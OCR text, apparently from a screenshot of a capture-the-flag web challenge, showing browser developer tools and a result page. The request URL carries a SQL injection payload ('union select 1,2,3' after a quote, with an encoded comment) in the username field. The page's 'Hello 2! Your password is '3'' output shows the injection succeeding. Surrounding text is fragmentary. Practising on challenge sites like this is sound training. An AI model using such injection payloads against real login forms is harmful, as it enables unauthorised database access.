 BEY THE LAW
ND REPEAT AFTER ME:
AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Other
495-a5c44e55073c.node3.buuoj.cn/check.php?username=-admin' union select 1,2,3%23&password=admin
User Agent Cookies Clear All